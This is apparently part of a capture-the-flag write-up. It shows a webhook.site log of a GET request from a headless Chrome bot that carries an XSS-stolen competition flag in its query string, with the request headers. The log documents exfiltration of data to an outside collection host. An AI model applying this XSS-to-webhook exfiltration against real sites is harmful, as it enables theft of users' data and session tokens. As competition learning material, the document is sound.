 Request Details Permalink Raw content Copy as
GET https://webhook.site/7a44312e-8320-41d5-a09f-7f1aa6c9cd10/?flag=flag=gemastik{s3lamat_anda_m3nda...
Host 143.198.216.92 Whois Shodan Netify Censys VirusTotal
Date 04/08/2024 13.34.21 (19 jam yang lalu)
Size 0 bytes
Time 0.001 sec
ID da5bc87d-917d-491e-a645-25ba806a4046
Note Add Note
Query strings
flag flag=gemastik{s3lamat_anda_m3ndap4tkan_XSS}
No content
Headers
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br, zstd
referer http://proxy/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChro...
sec-ch-ua-mobile ?0
sec-ch-ua "Chromium";v="127", "Not)A;Brand";v="99"
host webhook.site
content-length
content-type
Form values
(empty)